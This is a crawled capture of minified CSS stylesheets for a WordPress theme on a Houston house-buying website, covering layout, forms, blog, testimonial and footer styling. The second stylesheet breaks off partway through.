input[type=submit]{width:100%;border:none;background:#43ad62;color:#fff;padding:10px;font-size:17px;border-radius:5px;line-height:30px}section.howToSell .formBox .formWrapper .form-group.form-btn{position:relative}section.howToSell .formBox .formWrapper .form-group.form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}section.sellMyHouse{background-color:#f6fffa;padding:20px 0}@media (min-width:992px){section.sellMyHouse{padding:40px 0}}section.sellMyHouse .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.sellMyHouse .mainTitle{font-size:35px}}@media (min-width:769px){section.sellMyHouse .mainTitle{font-size:38px}}@media (min-width:992px){section.sellMyHouse .mainTitle{font-size:44px}}section.sellMyHouse .subTitle{font-size:20px;font-weight:900;margin-bottom:1.8rem;line-height:30px}section.sellMyHouse .subTitle.woodland{font-size:28px}section.sellMyHouse .info{font-size:17px;font-weight:500;text-align:justify;line-height:30px;color:#555}section.sellMyHouse .btnWrapper{background-color:#43ad62;padding:12px 20px;width:fit-content;border:1px solid #43ad62;border-radius:50px}section.sellMyHouse .btnWrapper:hover{background-color:#fff;border:1px solid #43ad62}section.sellMyHouse .btnWrapper:hover a{color:#43ad62}section.sellMyHouse .btnWrapper a{font-size:18px;color:#fff;text-align:center;text-decoration:none;cursor:pointer}section.sellMyHouse .btnWrapper a:hover{text-decoration:underline}section.sellMyHouseFast{background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/house.png");background-position:center;background-repeat:no-repeat;background-size:contain;padding:20px 0}section.sellMyHouseFast.nitro-lazy{background-image:none !important}@media (min-width:992px){section.sellMyHouseFast{padding:40px 0}}section.sellMyHouseFast .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.sellMyHouseFast .mainTitle{font-size:35px}}@media (min-width:769px){section.sellMyHouseFast .mainTitle{font-size:38px}}@media (min-width:992px){section.sellMyHouseFast .mainTitle{font-size:44px}}section.sellMyHouseFast .info{font-size:17px;font-weight:500;text-align:justify;line-height:30px;color:#555}section.testimonialIN{padding:20px 0}section.testimonialIN .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.testimonialIN .mainTitle{font-size:35px}}@media (min-width:769px){section.testimonialIN .mainTitle{font-size:38px}}@media (min-width:992px){section.testimonialIN .mainTitle{font-size:44px}}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .testimonial-contents{padding:20px;border:1px solid #ccc;min-height:300px}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .testimonial-contents .qqimg{height:25px;width:25px}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .testimonial-contents .info{font-size:17px;font-weight:500;text-align:justify;margin-bottom:0;line-height:30px;color:#555}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots{position:absolute;bottom:40px;right:5%;display:block;padding:0;margin:0;list-style:none;text-align:center}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots li{position:relative;display:inline-block;width:20px;height:0;margin:0 5px;padding:0;cursor:pointer}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots li button{font-size:0;line-height:0;display:block;width:15px;height:15px;padding:3px;cursor:pointer;color:transparent;border:1px solid #ccc;border-radius:50px;background:#fff}section.testimonialIN .testimonialSliderWrapper .testimonialSlider .slick-dots li.slick-active button{outline:0;background:#43ad62}section.testimonialIN .btnWrapper{width:fit-content;margin:auto}section.testimonialIN .btnWrapper a{padding:10px 40px;border-radius:50px;color:#fff;background-color:#43ad62;text-decoration:none;border:1px solid #43ad62;transition:all .3s ease-in-out}section.testimonialIN .btnWrapper a:hover{color:#676d69;background-color:#fff;text-decoration:none}@media (min-width:992px){section.testimonialIN{padding:40px 0}}section.whenShouldYouTurn{background:#fff;padding:20px 0}@media (min-width:992px){section.whenShouldYouTurn{padding:40px 0}}section.whenShouldYouTurn .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.whenShouldYouTurn .mainTitle{font-size:35px}}@media (min-width:769px){section.whenShouldYouTurn .mainTitle{font-size:38px}}@media (min-width:992px){section.whenShouldYouTurn .mainTitle{font-size:44px}}section.whenShouldYouTurn .info{font-size:17px;padding:10px 0;line-height:30px;color:#555}section.whenShouldYouTurn .wrapper{padding:10px}section.whenShouldYouTurn .wrapper.shadow{box-shadow:0 0 20px 0 #f0f0f0;background-color:#fff}section.perksOfDealing{background-color:#f8f9fe;padding:20px 0}@media (min-width:992px){section.perksOfDealing{padding:40px 0}}section.perksOfDealing .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.perksOfDealing .mainTitle{font-size:35px}}@media (min-width:769px){section.perksOfDealing .mainTitle{font-size:38px}}@media (min-width:992px){section.perksOfDealing .mainTitle{font-size:44px}}section.perksOfDealing .info{font-size:18px;line-height:30px;padding:10px 0;color:#555}section.perksOfDealing .perksofDealingWrapper .title{font-size:24px;color:#555;font-weight:900;text-align:center;padding:0 20px}section.perksOfDealing .perksofDealingWrapper img{width:100px;margin:20px 0}section.perksOfDealing.katy{background-color:#f6fffa}section.perksOfDealing.katy .info{font-size:28px}.inner-banner-area{padding-top:60px;padding-bottom:60px;background-color:#43ad62;z-index:1}.inner-banner-area .inner-banner-content .inner-banner-title{-ms-word-wrap:break-word;word-wrap:break-word;overflow:hidden;font-size:2.4rem;color:#fff;font-weight:700;margin-bottom:15px}.inner-banner-area .inner-banner-content .breadcrumbs{color:#fff}.inner-banner-area .inner-banner-content .breadcrumbs a,.inner-banner-area .inner-banner-content .breadcrumbs li{color:inherit;font-size:.93333333rem;text-decoration:none}.inner-banner-area .banner-image{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-position:right center;background-size:cover;z-index:-1;opacity:.1}.xs-section-padding{padding:50px 0}.xs-section-padding .blog-post-lists{margin-bottom:0}.xs-section-padding .blog-post-lists .post-list{background-color:#fff;border:1px solid #ccc;overflow:hidden}.xs-section-padding .blog-post-lists .post-list .post-image{overflow:hidden}.xs-section-padding .blog-post-lists .post-list .post-image img{width:100%;height:100%;object-fit:cover}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper{padding:20px}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .entry-title{margin-bottom:20px !important}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .entry-title a{color:#555;line-height:35px;font-size:26px;font-weight:700;text-decoration:none}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .author_date .separator{margin:0 10px}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .btn_outer_wrapper .btn-wraper a{background-color:#43ad62;color:#fff;text-decoration:none;outline:0;line-height:30px;border-radius:3px;padding:0 10px;box-shadow:none;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .btn_outer_wrapper .btn-wraper a .btn_text{margin-right:7px}.xs-section-padding .blog-post-lists .post-list .blog_content_wrapper .btn_outer_wrapper .btn-wraper a .material-icons{font-size:18px}.xs-section-padding .blog-post-lists .post-list .post-body{padding:30px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta{margin-bottom:20px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span{display:inline-block}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span a{text-decoration:none;outline:0;color:#555}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-icons{font-size:18px;color:#43ad62}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-text{margin-top:3px;margin-left:5px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:10px;margin-bottom:10px}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:30px;margin-bottom:0}}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title{font-size:1.4rem;font-weight:700;margin-bottom:24px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title a{color:#000;text-decoration:none;outline:0}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title a:hover{color:#43ad62}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body .entry-header h2.entry-title{font-size:2.4rem}}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-title{font-weight:700;line-height:44px;margin-bottom:20px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content{margin-bottom:30px;text-align:justify}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content ul{padding:0;margin:0;list-style:none}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content ul li:before{content:"";background-color:#43ad62;width:5px;height:5px;display:inline-block;border-radius:50%;position:relative;top:-3px;margin-right:10px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content ul li:not(:last-child){margin-right:15px;margin-bottom:15px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content{margin-top:40px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content .tags .material-icons{font-size:18px;color:#43ad62}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content .tags .material-text{margin-top:3px;margin-left:5px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content .after_content .tags .material-text a{text-decoration:none;outline:0;color:#555}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a{background-color:#43ad62;color:#fff;font-weight:600;text-decoration:none;outline:0;line-height:55px;border-radius:3px;padding:0 51px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a .btn_text{margin-right:7px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a .material-icons{font-size:18px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .btn-wraper a:hover{background-color:#fff}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body{padding:50px}}.xs-section-padding .blog-post-lists .post-list:not(:last-child){margin-bottom:40px}.xs-section-padding .blog-post-lists .pagination{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important;margin:40px 0 20px}.xs-section-padding .blog-post-lists .pagination ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;list-style:none;border-radius:.25rem;-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.xs-section-padding .blog-post-lists .pagination ul li{display:-webkit-box;display:-ms-flexbox;display:flex;align-self:center;margin-bottom:5px}.xs-section-padding .blog-post-lists .pagination ul li a{width:30px;height:30px;line-height:30px;padding:0;border-radius:100%;text-align:center;color:#555;border:1px solid #ccc;font-weight:600;background-color:#fff;text-decoration:none;outline:0;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center !important}.xs-section-padding .blog-post-lists .pagination ul li.active a,.xs-section-padding .blog-post-lists .pagination ul li:hover a{background-color:#43ad62;color:#fff}.xs-section-padding .blog-post-lists .pagination ul li:not(:last-child){margin-right:15px}@media (min-width:768px){.xs-section-padding .blog-post-lists .pagination ul li a{width:50px;height:50px;line-height:50px}.xs-section-padding .blog-post-lists .pagination ul li:not(:last-child){margin-right:20px}}@media (min-width:992px){.xs-section-padding .blog-post-lists .pagination{margin:80px 0 50px}}.xs-section-padding .blog-post-lists.single-list{margin-bottom:40px}@media (min-width:768px){.xs-section-padding .blog-post-lists{margin-right:5px}}.xs-section-padding .post-navigation{background-color:#fff;border:1px solid #ccc;padding:30px 25px;margin-bottom:40px;margin-right:5px}.xs-section-padding .post-navigation .post-previous{margin-bottom:20px}.xs-section-padding .post-navigation .post-previous a{margin-right:0}.xs-section-padding .post-navigation .post-next{padding-top:20px}.xs-section-padding .post-navigation .post-next a{margin-left:0}@media (min-width:768px){.xs-section-padding .post-navigation .post-previous{margin-bottom:0}.xs-section-padding .post-navigation .post-previous a{margin-right:30px}.xs-section-padding .post-navigation .post-next{padding-top:0;border-left:1px solid;border-color:#ccc}.xs-section-padding .post-navigation .post-next a{margin-left:30px;text-align:right}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title.icon-right{justify-content:flex-end}}.xs-section-padding .post-navigation .post-title{font-size:1.2rem;font-weight:600;margin-bottom:0;color:#555;-ms-word-wrap:break-word;word-wrap:break-word;overflow:hidden}.xs-section-padding .post-navigation a.single-post-nav{text-decoration:none;outline:0;display:block}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title{margin-top:10px;font-size:1rem;color:#43ad62;font-weight:600}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title .prev{margin-left:7px}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title .nex{margin-right:7px}.xs-section-padding .post-navigation a.single-post-nav .post-nav-title .material-icons{font-size:18px}.xs-section-padding .post-navigation a.single-post-nav:hover .post-nav-title span,.xs-section-padding .post-navigation a.single-post-nav:hover .post-title{color:#fff}@media (min-width:768px){.xs-section-padding .post-navigation{padding:40px}}.xs-section-padding .xs-comments-area{padding:30px 25px;margin-bottom:30px;margin-right:5px;border:1px solid #ccc;background-color:#fff}.xs-section-padding .xs-comments-area .comment-header{margin-bottom:30px}.xs-section-padding .xs-comments-area .comment-header .comments-title{padding-bottom:15px;margin-bottom:0;font-size:1.86666667rem;color:#555;font-weight:700}.xs-section-padding .xs-comments-area .comment-header .comments-title:before{content:"";position:absolute;display:inline-block;bottom:0;width:100px;height:3px;left:0;z-index:1;background:#43ad62}.xs-section-padding .xs-comments-area .comments-list{list-style:none;margin:0;padding:20px 0}.xs-section-padding .xs-comments-area .comments-list li{position:relative}.xs-section-padding .xs-comments-area .comments-list li .comment-body{padding-bottom:0;margin-bottom:35px;border-bottom:0}.xs-section-padding .xs-comments-area .comments-list li .comment-body img{display:block;float:left;margin:5px 20px 20px 0;width:40px;height:40px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data{margin-bottom:25px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author{margin-bottom:0;margin-top:0;font-weight:700;font-size:16px;color:#555}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author .author{color:#555;font-weight:700;margin-right:40px;margin-bottom:0;text-transform:capitalize;font-size:14px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author .author:not(:last-child){margin-right:30px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data .comment-author .comment-date{color:#606060;font-weight:600;font-size:14px}@media (min-width:768px){.xs-section-padding .xs-comments-area .comments-list li .comment-body img{width:50px;height:50px}.xs-section-padding .xs-comments-area .comments-list li .comment-body .meta-data{margin-bottom:0}.xs-section-padding .xs-comments-area{margin-bottom:40px;padding:40px}}.xs-section-padding .comment-respond{border:1px solid #ccc;padding:40px;margin-right:5px}.xs-section-padding .comment-respond .comment-reply-title{font-weight:700;color:#555;font-size:1.5rem;margin-bottom:20px}@media (min-width:768px){.xs-section-padding .comment-respond .comment-reply-title{font-size:1.75rem}}.xs-section-padding .comment-respond form .comment-notes{font-size:14px}.xs-section-padding .comment-respond form p label{display:block;line-height:2;color:#555;margin-bottom:0;margin-top:5px}.xs-section-padding .comment-respond form p input,.xs-section-padding .comment-respond form p textarea{width:100%;padding:9px;border:1px solid #ccc;border-radius:0;background-color:#fff;-webkit-box-shadow:0;box-shadow:0;font-size:14px;font-weight:400;line-height:1.5;color:#555;resize:none;outline:0}.xs-section-padding .comment-respond form p input:focus,.xs-section-padding .comment-respond form p textarea:focus{background-color:#555}.xs-section-padding .comment-respond form p.comment-form-cookies-consent{display:none}.xs-section-padding .comment-respond form p.form-submit .submit{background-color:#43ad62;color:#fff;font-size:1rem;font-weight:600;text-decoration:none;outline:0;line-height:55px;border-radius:3px;padding:0 51px;margin-top:25px}.xs-section-padding .comment-respond form p.form-submit .submit:hover{background-color:#fff}.xs-section-padding .blog-sidebar-wraper{margin-top:30px}.xs-section-padding .blog-sidebar-wraper .widget{border:1px solid #ccc;background-color:#fff;padding-left:30px;padding-right:30px}.xs-section-padding .blog-sidebar-wraper .widget .widget-header{margin-bottom:12px}.xs-section-padding .blog-sidebar-wraper .widget .xs-title{font-size:24px;font-weight:700;margin:0 0 30px;padding:0 0 15px}.xs-section-padding .blog-sidebar-wraper .widget .xs-title:before{content:"";position:absolute;display:inline-block;bottom:0;width:50px;height:2px;left:0;z-index:1;background-color:#43ad62}.xs-section-padding .blog-sidebar-wraper .widget ul{padding:0;margin:0;list-style:none}.xs-section-padding .blog-sidebar-wraper .widget ul li a{font-size:.93333333rem;color:#555;text-decoration:none;outline:0}.xs-section-padding .blog-sidebar-wraper .widget ul li:before{content:"";width:7px;height:7px;display:inline-block;background-color:#abdeba;border-radius:50%;margin-right:7px}.xs-section-padding .blog-sidebar-wraper .widget ul li:hover a{color:#43ad62}.xs-section-padding .blog-sidebar-wraper .widget ul li:hover:before{background-color:#43ad62}.xs-section-padding .blog-sidebar-wraper .widget ul li:not(:last-child){margin-bottom:15px}.xs-section-padding .blog-sidebar-wraper .widget .tagcloud a{text-decoration:none;outline:0;display:inline-block;padding:4px 15px;color:#555;border:1px solid #ccc;border-radius:50px;margin-right:9px;margin-bottom:9px;font-size:14px !important}.xs-section-padding .blog-sidebar-wraper .widget.widget_search{padding:0;border:none}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group .form-control{height:50px;border:1px solid #ccc;padding:0 20px;outline:0;box-shadow:none;border-radius:0}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group .form-control:focus{z-index:1;background-color:#555}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group button{position:absolute;right:0;top:0;height:100%;cursor:pointer;color:#fff;width:80px;font-size:.93333333rem;border-radius:0;background-color:#43ad62;z-index:1;border:0}.xs-section-padding .blog-sidebar-wraper .widget.widget_search .input-group button:hover{color:#fff}.xs-section-padding .blog-sidebar-wraper .widget:not(:last-child){margin-bottom:30px}.xs-section-padding .blog-sidebar-wraper .widget:not(.widget_search){padding-top:40px;padding-bottom:40px}@media (min-width:768px){.xs-section-padding .blog-sidebar-wraper .widget:not(:last-child){margin-bottom:40px}.xs-section-padding .blog-sidebar-wraper{margin-left:5px;margin-top:0}.xs-section-padding{padding:100px 0}.xs-section-padding.padding_with_no_banner{padding:60px 0}}.wpulike-heart .wp_ulike_general_class{box-shadow:none !important;border-radius:.25em;padding:5px}.enquireFormWrapper .modal-custom-size{max-width:450px;margin:auto}.enquireFormWrapper .modal-content{border-radius:0;overflow:hidden;border:0}.enquireFormWrapper .modal-content .closeModalBtn{top:15px;right:15px;cursor:pointer;z-index:99}.enquireFormWrapper .modal-content .closeModalBtn img{width:30px}.enquireFormWrapper .modal-content .modal-body{padding:0}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper{background-position:left center;background-repeat:no-repeat;background-size:cover}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal{max-width:477px;margin-left:auto}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{background-color:#43ad62;border-radius:0;padding:30px 20px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm .formTitle{color:#fff;font-size:22px;margin-bottom:30px;text-align:center;font-weight:600}section.aboutDifferent .differentContent,section.aboutInfo .bannerContent,section.aboutMission .missionContent{text-align:justify}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=text],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=email],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm select,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm textarea{border-radius:6px;background-color:#fff;border:.25px solid #d1d1d1;width:100%;margin-bottom:20px;padding:10px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=text]:focus,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=email]:focus,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm select:focus,.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm textarea:focus{border:1.5px solid #43ad62;outline:0;box-shadow:none}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=submit]{width:fit-content;border-radius:6px;line-height:1;padding:16px 50px;font-weight:500;box-shadow:none;color:#fff;background-color:#000;border:1px solid #000;filter:drop-shadow(0 0 2.5px rgba(38,21,201,.19));transition:all .3s ease}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm span{font-size:14px}section.aboutInfo .bannerContent h2{font-size:44px;margin-bottom:10px}@media (min-width:992px){.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{padding:25px}section.aboutInfo .bannerContent{padding:35% 0}}@media (min-width:1200px){section.aboutInfo .bannerContent{padding-right:30px}}section.aboutMission{padding:20px 0;background-color:#f6fffa}section.aboutMission .missionImg{max-width:220px;margin:auto}@media (min-width:992px){section.aboutMission{padding:40px 0}section.aboutMission .missionImg{max-width:330px}}section.aboutMission .missionContent h1{font-size:49px;margin-bottom:15px}section.aboutDifferent{padding:20px 0;background-color:#edfff1}@media (min-width:992px){section.aboutDifferent{padding:40px 0}}section.aboutDifferent .differentContent h2{margin-bottom:5px}section.getQuote{padding:20px 0;background-color:#f8f9fd}@media (min-width:992px){section.getQuote{padding:40px 0}}section.getQuote .mainQuoteHeader{margin:auto;text-align:center}section.getQuote .mainQuoteHeader h2{padding-top:10px;margin-bottom:10px}section.getQuote .getQuoteContent{text-align:center;background-color:#fff;padding:20px;height:100%;box-shadow:0 0 20px 0 #f0f0f0}section.getQuote .getQuoteContent .icon img{width:70px}section.getQuote .getQuoteContent h3{font-size:24px;margin:15px 0}section.featured{padding:20px 0}@media (min-width:992px){section.featured{padding:40px 0}}section.featured .featuredInner{text-align:center}section.featured .featuredInner h3{font-size:24px}section.featured .featuredInner img{width:220px;margin:30px 0}section.featured .featuredInner .social ul{padding:0;margin:0;list-style:none;display:flex;justify-content:center;align-items:center}section.featured .featuredInner .social ul li{margin:30px 0 20px}section.featured .featuredInner .social ul li img{width:30px;margin:0 10px}section.featured .featuredInner .bottomContent h3{margin:15px 0;font-size:24px}section.featured .featuredInner .bottomContent h4{font-size:20px}footer{border-top:1px solid #fff;background:#f2fff6;padding:3rem 0 0}footer .logo-left img{width:150px}footer .menuTitle{color:#43ad62;font-size:14px;font-weight:600;padding:0 12px}footer .menu-primary ul li{list-style:none}footer .menu-primary ul li a{font-weight:300;font-size:16px;line-height:24px;text-decoration:none;display:block;width:100%;padding:0 12px 12px;color:#555;transition:all .5s ease;text-transform:capitalize}footer .menu-right img{width:30px;height:30px;object-fit:contain;margin:0 1px}footer .menu-right a{font-weight:300;font-size:16px;line-height:24px;color:#43ad62;text-decoration:none;cursor:pointer}footer .menu-right a:hover{text-decoration:underline}.phoneNum a,footer .bottomFooter a{text-decoration:none;color:#000}footer .menu-right .menu-social-icon{display:flex;justify-content:center}footer .menu-right .menu-social-icon .menu-social-item{margin:0 12px}footer .socialMedia{border-top:1px solid #ccc;padding:30px}footer .socialMedia .followTitle{font-size:24px;color:#555;font-weight:900;text-align:center}footer .bottomFooter{text-align:center;font-size:14px;font-weight:400;color:#000;padding:15px 0}.scrolltotop{position:fixed;right:15px;bottom:30px;overflow:hidden;border:0;box-shadow:none;opacity:1;visibility:visible;transition:all .3s ease;cursor:pointer}.scrolltotop img{width:40px}.scrolltotop.hide{opacity:0;visibility:hidden}.green{color:#43ad62}section.testimonialBanner{padding:30px 0;background:linear-gradient(to right,#f8f8f8,#e2e2e2)}section.testimonialBanner .sectionTitle{font-size:30px;font-weight:900}@media (min-width:768px){section.testimonialBanner .sectionTitle{font-size:42px}section.testimonialBanner{padding:70px 0}}@media (min-width:992px){section.testimonialBanner .sectionTitle{font-size:64px}}@media (min-width:1200px){section.testimonialBanner .sectionTitle{font-size:74px}}@media (min-width:1400px){section.testimonialBanner .sectionTitle{font-size:84px}}section.testimonialsVideos{background-color:#f8f9fc;padding:40px 0}section.testimonialsVideos .testimonialVideoSingle{background-color:#fff;margin-bottom:15px;text-align:center}section.testimonialsVideos .testimonialVideoSingle .video iframe{width:100%;display:block}section.testimonialsVideos .testimonialVideoSingle .videoContent{padding:7px 4px 6px}section.testimonialsVideos .testimonialVideoSingle .videoContent h4{font-size:18px;margin:0}section.testimonialsVideos .testimonialVideoSingle .videoContent .addr{font-size:17px}section.testimonialTexts .testimonialsWrapper .customRow{padding-top:40px;padding-bottom:40px;background-color:#f6fffa}section.testimonialTexts .testimonialsWrapper .customRow:nth-child(even){background-color:#f8f9fd}section.testimonialTexts .testimonialsWrapper .reviewOuter{padding:20px;font-size:15px;overflow-y:scroll;height:350px}section.testimonialTexts .testimonialsWrapper .reviewOuter .review{line-height:30px;margin-bottom:20px;text-align:justify}section.testimonialTexts .testimonialsWrapper .reviewOuter .title{font-size:24px;font-weight:500;margin-bottom:5px}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background-color:#f1f1f1}::-webkit-scrollbar-thumb{background-color:#329151}::-webkit-scrollbar-thumb:hover{background-color:#545454}.phoneNum{padding:10px 0}.phoneNum img{width:24px;margin-right:20px}.phoneNum a{font-size:18px;font-weight:700;cursor:pointer}.sticky-form{float:left;width:100%;background:#43ad62;padding:7px 0;position:fixed;left:0;bottom:0;z-index:1}.sticky-form .form-wrap{float:left;width:100%}.sticky-form .form-wrap input[type=text],.sticky-form .form-wrap input[type=email]{width:100%;padding:5px 10px;border-radius:5px;border:1px solid #ccc}.sticky-form .form-wrap .frmEnquiry .form-list{display:flex;justify-content:space-evenly;align-items:center;width:100%;padding:0;margin:15px 0;list-style:outside}.sticky-form .form-wrap .frmEnquiry .form-list li{position:relative;padding:0 10px;flex:1;list-style:none}.sticky-form .form-wrap .frmEnquiry .form-list li.send-btn .cta input[type=submit]{background-color:#000;color:#fff;padding:5px 20px;border-radius:5px;width:100%}.sticky-form .form-wrap .frmEnquiry .form-list li.send-btn .cta .wpcf7-spinner{position:absolute;top:100%;left:0}.sticky-form .form-wrap .frmEnquiry .form-list p{max-width:250px;margin-bottom:0}.sticky-form input.button{padding:4px 14px;border:0}.sticky-form h4{float:left;width:100%;color:#fff;margin:0;text-align:center;font-size:18px}section.whenWrapper .cash-header h2{margin-bottom:0}.removePostFormText .after{display:none}.xs-section-padding .also_like_wrapper{margin-bottom:40px}.xs-section-padding .also_like_wrapper .also_like_title{font-weight:700;color:#192225;font-size:1.5rem;margin-bottom:20px}@media (min-width:768px){.xs-section-padding .also_like_wrapper .also_like_title{font-size:1.75rem}}.xs-section-padding .also_like_wrapper .post-single .img_container a{padding-top:56.25%;overflow:hidden}.xs-section-padding .also_like_wrapper .post-single .img_container a img{top:0;right:0;left:0;width:100%;height:100%;object-fit:cover;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.xs-section-padding .also_like_wrapper .post-single .img_container a::before{background:linear-gradient(0deg,#000 0,rgba(0,0,0,0) 100%);content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:22}.xs-section-padding .also_like_wrapper .post-single .single-title{color:#fefefe;left:0;bottom:10px;max-height:42px;font-size:1.1rem;width:100%;z-index:99;font-weight:700;padding:0 15px;text-overflow:ellipsis;overflow:hidden;margin-bottom:10px;pointer-events:none}.xs-section-padding .also_like_wrapper .post-single:hover .img_container a img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.getLink{-webkit-animation:blinkog .8s step-end infinite;animation:blinkog .8s step-end infinite;padding:5px;background-color:#43ad62;color:#fff}.getLink>a{transition:color 0s !important;color:inherit !important}@keyframes blinkog{50%{background-color:transparent;color:#000}}@-webkit-keyframes blinkog{50%{background-color:transparent;color:#000}}

--- FILE ---
content_type: text/css
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-stylesheet.min.css
body_size: 1959
content:
.contact-us .find-all a:hover,a.green{text-decoration:none}h3{font-size:24px}.green,a.green{color:#43ad62}.faqRepeaterWrapper a:hover,a.green:hover{text-decoration:underline}.get-offer{background-position:center;background-size:contain;padding:7% 0;background-repeat:no-repeat;margin:0 0 40px}@media (max-width:767px){.get-offer{margin-bottom:0;padding-bottom:0}.community .customRowAlternate .row{flex-direction:column-reverse}}.get-offer h1{font-size:30px;font-weight:900}@media (min-width:992px){.get-offer h1{font-size:42px}.get-offer ul{column-count:2}}.get-offer h3{margin:0 0 20px;font-weight:900;font-size:24px}.get-offer h4{font-size:19px;margin:20px 0}.get-offer ul li{font-size:19px;margin:0 0 20px}.get-offer .get-offer-content{margin:20px 0 0}.faqRepeaterWrapper{padding:30px 0}.faqRepeaterWrapper a{outline:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#43ad62}.faqRepeaterWrapper .faqQuestion{font-size:20px;margin:0 0 15px;font-weight:900}.faqRepeaterWrapper 